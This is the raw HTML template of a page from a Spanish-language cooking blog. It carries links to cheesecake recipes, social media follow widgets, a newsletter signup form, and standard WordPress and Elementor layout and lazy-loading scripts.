			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/ch_arcoiris-300x300.jpg" class="attachment-medium size-medium wp-image-30274" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" >
				CHEESECAKE ARCO IRIS			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" aria-label="Más información sobre CHEESECAKE ARCO IRIS" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-27432 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-postres category-sin-azucar-o-que-puede-adaptarse-facilmente category-tortas tag-cheesecake-de-limon tag-cheesecake-limon tag-lemon-cheesecake" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="291" src="https://blog.marianlaquecocina.com/wp-content/uploads/2021/09/Agosto-2021-Marian-Fotos_Cheesecake_IMG_94561630149328613-e16318241456951-300x291.jpg" class="attachment-medium size-medium wp-image-28857" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" >
				CHEESECAKE DE LIMÓN LIMONOSA			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" aria-label="Más información sobre CHEESECAKE DE LIMÓN LIMONOSA" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-6d4a5c5 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6d4a5c5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ba1caa elementor-widget elementor-widget-heading" data-id="4ba1caa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguime en Instagram</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5af9570 elementor-widget elementor-widget-shortcode" data-id="5af9570" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="9" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="22161" data-locatornonce="d75b40fb9d" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/marianlaquecocina/" style="background: rgb(244,112,143);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>¡Seguime en Instagram!</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="[]">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#9ad8df;
		}

			</style>
	</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c85027 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6c85027" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34f5941 elementor-widget elementor-widget-heading" data-id="34f5941" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguime en Facebook</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-dfdc78f elementor-widget elementor-widget-facebook-page" data-id="dfdc78f" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/marianlaquecocina/" data-tabs="" data-height="220px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:220px"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-db8d7b4 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="db8d7b4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer data-elementor-type="footer" data-elementor-id="28781" class="elementor elementor-28781 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40316d59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="40316d59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60612e02" data-id="60612e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49f9bcb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49f9bcb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ac21cd3" data-id="5ac21cd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36235c58 elementor-widget elementor-widget-image" data-id="36235c58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img loading="lazy" width="179" height="250" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw.png" class="attachment-full size-full wp-image-28768" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw.png 179w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw-107x150.png 107w" sizes="(max-width: 179px) 100vw, 179px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-638aef27" data-id="638aef27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59dd02b elementor-widget elementor-widget-shortcode" data-id="59dd02b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="6" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="22161" data-locatornonce="d677b6bc50" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/marianlaquecocina/" style="background: rgb(244,112,143);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>¡Seguime en Instagram!</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="[]">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#9ad8df;
		}

			</style>
	</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-571e107e" data-id="571e107e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d6e6a94 elementor-widget elementor-widget-heading" data-id="5d6e6a94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribite al Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-14d4b44 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14d4b44" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;button_width_mobile&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nuevo formulario" aria-label="Nuevo formulario">
			<input type="hidden" name="post_id" value="28781"/>
			<input type="hidden" name="form_id" value="14d4b44"/>
			<input type="hidden" name="referer_title" value="Página no encontrada" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nombre elementor-col-33">
												<label for="form-field-nombre" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[nombre]" id="form-field-nombre" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-sm-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_27bee4d elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_27bee4d"><div class="elementor-g-recaptcha" data-sitekey="6LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-sm-50">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7652fe2b elementor-widget elementor-widget-heading" data-id="7652fe2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contactame</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-454a4afc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="454a4afc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contacto@marianlaquecocina.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@marianlaquecocina.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/marianlaquecocina/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/marianlaquecocina">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1334b3ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1334b3ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b4c3160" data-id="6b4c3160" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-1f8ea4a7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1f8ea4a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-313ed060" data-id="313ed060" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-163f4e5a elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="163f4e5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">2022 Marian La Que Cocina - Todos los derechos reservados</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://escuela.marianlaquecocina.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-lock"></i>						</span>
										<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7483b9f6" data-id="7483b9f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48be2535 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48be2535" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ibcsoluciones.com/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 141.7 141.7" style="enable-background:new 0 0 141.7 141.7;" xml:space="preserve"><style type="text/css">	.st0{stroke:#000000;stroke-width:3;stroke-miterlimit:10;}	.st1{fill:#FFFFFF;stroke:#000000;stroke-width:3;stroke-miterlimit:10;}	.st2{stroke:#000000;stroke-width:2;stroke-miterlimit:10;}	.st3{fill:#FFFFFF;stroke:#000000;stroke-width:2;stroke-miterlimit:10;}	.st4{fill:#FF9C39;}	.st5{fill:#B7BABB;}	.st6{fill:#FFFFFF;}	.st7{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st8{stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st9{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st10{stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st11{fill:#FF6010;}	.st12{fill:#FF6700;}	.st13{fill:#FF8300;}	.st14{fill:#0063C6;}	.st15{opacity:0.3;}	.st16{fill:#FED96F;}	.st17{fill:#184F78;}	.st18{stroke:#B7BABB;stroke-miterlimit:10;}	.st19{fill:#757575;}</style><g>	<path class="st6" d="M6.1,43.5c0-2.5,0.9-4.7,2.5-6.4c1.7-1.7,4-2.6,6.8-2.6c2.8,0,5.1,0.9,6.8,2.6c1.7,1.7,2.6,3.9,2.6,6.4  c0,2.5-0.9,4.7-2.6,6.4c-1.7,1.7-3.9,2.6-6.8,2.6c-2.8,0-5-0.9-6.8-2.6C7,48.2,6.1,46.1,6.1,43.5z M6.9,57.7  c0.7-0.2,1.8-0.4,3.2-0.6c1.4-0.2,2.8-0.3,4.5-0.3c3.3,0,5.7,0.5,7.2,1.6c1.5,1.1,2.2,3.2,2.2,6.4v40.7c-0.7,0.2-1.8,0.4-3.1,0.6  c-1.4,0.2-2.9,0.3-4.5,0.3c-3.3,0-5.7-0.6-7.2-1.7c-1.5-1.1-2.2-3.2-2.2-6.3V57.7z"></path>	<path class="st6" d="M61.7,55.5c3.3,0,6.3,0.6,9.2,1.7c2.9,1.1,5.4,2.7,7.5,4.8c2.1,2.1,3.8,4.8,5,8c1.2,3.2,1.9,6.9,1.9,11.1  c0,4.2-0.7,7.9-2,11.2c-1.3,3.2-3.1,6-5.5,8.2c-2.3,2.2-5.2,3.9-8.5,5c-3.4,1.2-7.1,1.8-11.2,1.8c-4.4,0-8.1-0.5-11.2-1.5  s-5.7-2.3-7.8-3.8c-2.9-2.1-4.4-4.7-4.4-8V40.4c0.7-0.2,1.8-0.4,3.1-0.6c1.4-0.2,2.9-0.3,4.5-0.3c3.3,0,5.7,0.6,7.2,1.7  c1.5,1.1,2.2,3.2,2.2,6.3v9.9c1.3-0.5,2.8-1,4.4-1.3C58,55.7,59.8,55.5,61.7,55.5z M58.5,68.8c-1.3,0-2.5,0.2-3.7,0.5  c-1.1,0.3-2.1,0.8-3,1.3v21.7c0.7,0.4,1.6,0.8,2.7,1c1,0.3,2.2,0.5,3.6,0.5c3,0,5.4-1.1,7.2-3.2c1.8-2.1,2.7-5.3,2.7-9.5  c0-4.3-0.8-7.4-2.5-9.3C63.8,69.8,61.4,68.8,58.5,68.8z"></path>	<g>		<path class="st9" d="M124,94.2c-0.5,0-1.1,0.1-1.6,0.1c-0.6,0-1.2,0-1.8,0c-0.6,0-1.2-0.1-1.7-0.1c-0.5-0.1-1.1-0.2-1.6-0.3   c-0.5-0.1-1-0.3-1.5-0.4c-0.5-0.2-0.7-0.4-1.4-0.8s-1.3-0.7-1.9-1.1c-0.5-0.4-1-0.7-1.3-1.1c-0.4-0.4-0.7-0.7-1-1.1   c-0.3-0.4-0.6-0.8-0.8-1.2c-0.2-0.4-0.5-0.8-0.6-1.2c-0.2-0.4-0.4-0.9-0.5-1.3c-0.2-0.5-0.3-0.9-0.4-1.4c-0.1-0.5-0.2-1-0.3-1.6   c-0.1-0.6-0.1-1.2-0.2-1.8c0-0.7,0.1-1.4,0.2-2s0.2-1.2,0.3-1.7c0.1-0.5,0.3-1,0.5-1.5c0.2-0.5,0.4-0.9,0.6-1.4   c0.2-0.4,0.5-0.9,0.8-1.3c0.3-0.4,0.7-0.8,1.1-1.3c0.4-0.4,0.8-0.7,1.3-1.1c0.5-0.4,1.1-0.8,1.8-1.2c0.7-0.4,1.3-0.7,1.8-0.9   c0.4-0.2,0.9-0.4,1.4-0.5c0.5-0.1,1-0.2,1.5-0.3c0.5-0.1,1.1-0.1,1.6-0.1c0.6,0,1.2,0,1.8,0c0.5,0,1.1,0.1,1.6,0.1   c0.5,0.1,1,0.1,1.5,0.2c0.1,0,0.2,0,0.3,0.1V56.9c-0.5-0.1-0.9-0.1-1.4-0.2c-0.6-0.1-1.3-0.2-2-0.2c-0.7-0.1-1.4-0.1-2.1-0.2   c-0.6,0-1.2,0-1.8,0s-1.2,0-1.7,0.1c-0.6,0-1.1,0.1-1.7,0.2c-0.6,0.1-1.2,0.2-1.7,0.3c-0.6,0.1-1.1,0.3-1.7,0.4   c-0.6,0.1-1.1,0.3-1.6,0.5c-0.5,0.2-1,0.4-1.5,0.6c-0.5,0.2-1,0.4-1.4,0.7c-0.5,0.2-0.9,0.5-1.3,0.7c-0.4,0.3-0.9,0.5-1.3,0.8   c-0.4,0.3-0.9,0.6-1.3,0.9c-0.4,0.3-0.8,0.7-1.2,1c-0.4,0.3-0.8,0.7-1.2,1.1c-0.4,0.4-0.8,0.8-1.1,1.2c-0.4,0.4-0.7,0.8-1,1.2   c-0.3,0.4-0.6,0.9-0.9,1.3c-0.3,0.5-0.6,0.9-0.8,1.4c-0.3,0.5-0.5,1-0.7,1.5c-0.2,0.4-0.4,0.9-0.6,1.3c-0.2,0.5-0.3,0.9-0.5,1.4   s-0.3,1-0.4,1.5s-0.2,1-0.3,1.5c-0.1,0.5-0.2,1-0.2,1.6c-0.1,0.5-0.1,1.1-0.1,1.6c0,0.6,0,1.1,0,1.7c0,0.6,0,1.2,0,1.8   c0,0.6,0.1,1.2,0.1,1.7c0.1,0.6,0.1,1.1,0.2,1.7c0.1,0.5,0.2,1.1,0.3,1.6c0.1,0.5,0.2,1,0.4,1.5c0.1,0.5,0.3,1,0.5,1.4   c0.2,0.5,0.4,0.9,0.6,1.4c0.2,0.5,0.5,1,0.8,1.5c0.3,0.5,0.6,1,0.9,1.4c0.3,0.5,0.6,0.9,1,1.3c0.3,0.4,0.7,0.8,1.1,1.2   c0.4,0.4,0.7,0.8,1.1,1.1c0.4,0.4,0.8,0.7,1.2,1c0.4,0.3,0.8,0.7,1.3,1c0.4,0.3,0.9,0.6,1.3,0.9c0.5,0.3,0.9,0.5,1.4,0.8   c0.5,0.3,0.9,0.5,1.4,0.7c0.5,0.2,1,0.5,1.5,0.7c0.5,0.2,1,0.4,1.6,0.6c0.5,0.2,1.1,0.4,1.7,0.5c0.6,0.2,1.2,0.3,1.8,0.4   c0.6,0.1,1.2,0.2,1.8,0.3c0.6,0.1,1.2,0.1,1.8,0.2c0.6,0,1.2,0,1.8,0s1.2,0,1.9-0.1c0.6,0,1.3-0.1,1.9-0.1c0.6,0,1.2-0.1,1.7-0.2   c0.3,0,0.7-0.1,1-0.1V94.1C125,94.1,124.5,94.2,124,94.2z"></path>		<path class="st10" d="M130.8,57.9c-0.7-0.2-1.5-0.4-2.3-0.5s-1.6-0.3-2.5-0.4c-0.2,0-0.4,0-0.6-0.1v11.1c0.5,0.1,1.4,0.3,2.2,0.5   c0.6,0.2,1.4,0.3,2,0.5c0.9,0.3,1.3,0.5,2.1,0.7c0.9,0.3,1.5,0.5,2.3,0.9c0.7,0.3,1,0.4,1.7,0.7v-8.9   C135.6,58.7,131.5,58.1,130.8,57.9z"></path>		<path class="st10" d="M130.8,104.1c-0.7,0.2-1.5,0.4-2.3,0.5s-1.6,0.3-2.5,0.4c-0.2,0-0.4,0-0.6,0.1V94.1c0.5-0.1,1.4-0.3,2.2-0.5   c0.6-0.2,1.4-0.3,2-0.5c0.9-0.3,1.3-0.5,2.1-0.7c0.9-0.3,1.5-0.5,2.3-0.9c0.7-0.3,1-0.4,1.7-0.7v8.9   C135.6,103.3,131.5,103.9,130.8,104.1z"></path>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">Powered by IBC Soluciones</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-28799-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28799.css?ver=1768411410' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-30313-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-30313.css?ver=1768411448' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.34.0' media='all' />
<script id="generate-menu-js-before">
